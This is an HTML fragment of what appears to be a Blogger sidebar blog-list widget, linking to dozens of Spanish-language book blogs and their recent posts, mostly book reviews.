<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKGmIG53WMyKKxAmXXuQQVk2NExiUKhNsPlRD-nF6wysMgWmIXZrpDM6jydGjVDIhxkDfNRVKTN3A2lDRiK5DFk36EKhxhWD135QyYfEcC1Gc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEcZG2G3TlvZQGKaqbqxikMae4JIkgJRN5puqZtvKuJXifBWxGDXz5LgZR0z3o2kRaIcmr2TTXWSRHNq0kZ2UjjGyzakvYAWTPEhwREc4SxmOoxTYfx9MJ-r7R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueG_3wANH2UfzTwKuDe4eUOYoNdP_HSb5QudnipNc5gB1nkGtS6_wEi4mZn9IsmxJdBg8RDGGL4Vm6qqTDNvJthd3ZCoaH-Oi9J69LHIcPhlbxW80k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOpRflawRIGcO4M6a_IvnUoVy4HPx_kOUgANpUqCNEiEzmMenK7OnVtBpT_hLZWSJOjpUqAtwKZY4wBo8pCKDVotpPxnPiz7gNkWRKlglhrzeJoIzv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH0TuO2oDKGLN-CFA08uIdIpecFJwbBltGfNlWNkOZWcdcy-Q3sYfVEQ2gV5l1-iMaYRhvC47jqxDFGer9OJwBrpojSOfHGqc1sWKW17et=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2DUVRzTgW4Senql63XY-8ETq4QmNg9yX1U8uVxum__Co5zGCRutj4Vvao0AHTu5ljZDIFvSRnNTw7rqL-K_CcPwjwqockx5ZKUL1nDw9L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usSvI7AqxvDAnwJkd0YwPls6kRGpecLlILNh0fhKuKBLjrS1uxrn4-9EeJZrQ1L9gLi3UYgVlOn6LA_UFmH9XwAMong64oHhhgXHbMhssRGJ3By_2rBOoY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slrVTKtG0a28LzQLuGxOdZfXyQsTtZgOUYDSxYltifZ4NpTLVax_uOmgmHNzZW7E3lQf-Thw0BiJG3Jr4z8WQe_kFJy4EuD_Kw-vlBeJ0DIm3X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFcBWwxjEb283CmFjFvrR8NLgNs4eN53NSsYkzSJ78_h3VbuhrwJfOEu5vBhQnb19PSLm6CPv8DYXfZfkYxkB5E1NXMGsSc4m6pc4W6xsk-Z5LgTX0mAQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srYhAPfbERhQwl_u94FKLfYNr7JULdrVdK-b1jnlvj4ala9nUM6EoLeAo0Kn8AjSsqWWRsIxH9n0Zw0jmmH5HNu5F7gjxGppTtYxVxiN_ihF7ovAIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9MKBWXFzQgRBeBSYRNPQhhGhnLYg_27q5R_u9caLAgs_uUxOW4Feh0dQsnMmOiiUK3plmL0VfBjayWiAKSKeC4fpJcC2A-ihpVVZoyt409X8FNQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Oy0_eKeSiq2k_2l0yosVM2IizRrTjQSLpH_tB6jG8qLGWmfrHEkncRdWEvk4t9nJ6z-nYqiMEIJsTmF7FXAbgPfkyzHm3frvigMhJ7G9xD2gQm8KPcQddEaI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_varLWK0yiwFw7jrG-CY3SXyQFgX6UpJO3g4Vpb4d37jP73qOg5qen-7V8QRYxczmMhvLS3YlMOmFJTLl5MsWUAXQtEOJe0v2HVdkuO-AacOvbog0y1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utBq3IqeoUCBcK7FeJ3V9hfxwaR40Q6esemjW7XxaiDbOKdCvP9D58E8tng6v4Qe4qmBPAE5Z5WckJmYxDYShMC70l3z4g57tBjy4W9wLLUpNoVrHJ0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLtkjyIRxo29FPTkc_yI7rf0jtNvydGAhaO30G30SY4_BI80y9Rzdw5k3yZukVzXeWh52B4qC0ecc30363XQ-ckPrDoCJEx0AfrBWfrrck-64=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxNORAKdeeWPzRv-h1xT51AWYmKJfsjLQ0Roj8p-3n_ZFrBx15C4K3aqg90ybDP0MaOKJcN10HY_SQDxRN3kOXH0FFy1Hw-tJkLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u07NpgU287nJaXmpO1sm2GQJMr5kG6mzUWgwJf7LVsdvQOZJwsvLgYusWOGjn6VS91tYvDhN9HHQeuSpEn_EqXJ1kc4iwCd5SHnhU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfdcrJVuO6aoivugWVwgezk5YbpYycL9o0Y3ELbVtYxeZTKjUGBiOrOPlqpx_Oeah-V2SDjxCwvbI6bFYUMdPM5EeDrEWlU6W52hItE6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vM7mD9wdmiyUgVLeOCaTuzsMcl9rsS9Nh9ZGpmDrGto6coSJC39AgSKkcVO_AwwVc-3_LjRfSwh11CeaF9AsJj2AkJWi7orEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiS7zgloD_KkiNmNkdPySJbbvqhmTFoPg0QOLVVaT8INF4BBiH13bNCT7pm9BwopoTNPxkQ5Fa2SMlWrzxzCm6_n54Zqochj6lDpwPz4H07A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuilq-JIzxQksUtIHpthZ1xTEwZY_qHdtkNWbc4d0_FsXeN84s3wKPf7rxX8ONsPa3qqIMHWojXTPtN_3JlCpQ0fXxNWfO-s2qvf5z05HHix_UO2HZbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQpOYmzfc9b2frav_Ip6nmkfHTf80zePDcY40JUCzfWg9KqTWWdeKoa-xCfU-pvUKoZnHGLTbLEiC8TvhQIe5ZozwynTb9miIoWwmNYKKgitdmRnI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4_fbDhiwhVF3O01vZmP-5YWPwpiPpecLbxvAvUvwpKE7R8e9eE6oLYtvR6l0mSzmygLcJMixJbf0igOgni8Ys8YA1dxHulpsWndrnQsEQ_1M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ske2CmfV4l4eUoPlMtHlfySfnCKWSQ5fASRWK1yKH7jK7xfzp7zS5JmVUfocpIRw_x5gMEDifeCO3eATg5XpdxMEpiFxLyJ7xRsSR0DIBcqZaKtbNuds38sP6hOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC2A-cSrT5n--dzwQdgX-06Ue7_w3ohnoBAQqC7r5uC7KEWqEPdwZ4Ma50hr7MZb54xfEDdMiAV53KrZeryrZI7bDl1SZ5GF6L_Ewc1AHxISwh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIcC7NulRGlxl52f4X0fgGGZ5L985VqsJt9NyAA511eVc6xIfGoq44dvSst0XpKrrDNSLf2KkeVjHxC_KweQN1TRsv0NBxAXDq_miJeRTz_oVs60GyYj9_bgIU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLGqRX5wI2kBXA7_o4OkgxGM6WWKNpPO03i23zf-dCm_VSsMl29Vemf8vhdW52yQOaGTSaqNQ2aNcWs2VqijxU8vr_RcJTq9NvTlAohGTv8kaifBfSnNGCU7Z7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR4oWp3o8X_N3QZE9cUT4OQ30tOD8SyYC6u10yx0-4NLXKlaLUypPhrp4kKlJhsM1Uv04TSwF_rK4hYiZ7VAnDSWBSL9cnxua-FpUURG9uyxU8mZ-9crXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saP0-XRcvFTXFpaoA6WGQbYFdDq0_Rw89iGLwlWiqaVslc5_cJVB1-rpiX0IA-KinXMIORqvuFi_p0yh6yonxj6Xcdpftv00MWuaa9VMtoa9kr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRyH2ZLmZfv43nVQ9yuX9BE9wtTGhOdjwLX0_M-Ru1rv4CsR3KrV9WpAxO7yVRFj3iQpQ4Jx_MiU1hUfAs-GsVOYAVubc7j4NXCZxBI1WxmE_PvzeD9WRp8NM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ3mkCu8KiTHuCDRkCCp-KkCWMXUwXSIEd0sb4NUyX-NxursBPujq41HaUjjqKnIqo3kUn80mDDPw3Hi5bP-HJXWIoZxzqKae9D61ig-gw0dP5XraW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3EvTxDRbVB2hP3Idck6A4bFCEi1UHTGfFdViRRJc5P19dJSV4vfGucGWGuRjzI4AVp7swGCXely5loDA-upx5_r8vmgaWhXCYpUGJFkcT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thCGJDe2qfKm_uAZTg9Lq1ZzEc1V7tMcqbS4L1JnLL8Vm-K17bydvwNV22Uq8WdT0M4XsWNA5nD9r67n-IqGyNg61zprw8hbC7DHl8on7B3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPOCSkq1oawoWtii1cZStEvobiVxbnXCoZWjtXKWSeWNbtyLD9OqoyYddTWyblO3la9gao1q2gYoidJrR26yz92JgyTIeAFinc4q-3RdFidBc2uow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRWicNZKugfipEpMd17cwzBmnujZzTpvgQFO0CoCYLkrkxtDEjyGq_EUeRJyShN7Q44jON8F_ft5nSqOcoNB7cadZd--PDo8SK3xzqw-PPx-h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTEYv9QRVYL41e_OA1PpqKaLi-I0-RcoENyVr_NpgKJyeCBGZplfr2O7-GSBMYbzHytwK_1nVx6H39PX6mR-1USOleM-x7YLAkTd32SMyXJk7CkBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueclHKCoFiV8sSFD2unaxOnKvIM-JPJxEtmODAzMXL0tgeoCTTcjSDVyqM9EFlHbMxsOb7niePH123O5auDzU0ePGnHwC3He2-rsfb4pRcDMvmmw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCYcSmiUvgJp5SuTObroyAAZ7LHR1BcWpOn96nJD6Bn5GijblJsuZW78SsSbJyiAgBOpnygueh8pbwZ9MoxxNOBpJp5Omip9hwYMLHcq-3v3lZ=s16-w16-h16' height='16' width='16'/>
</div>
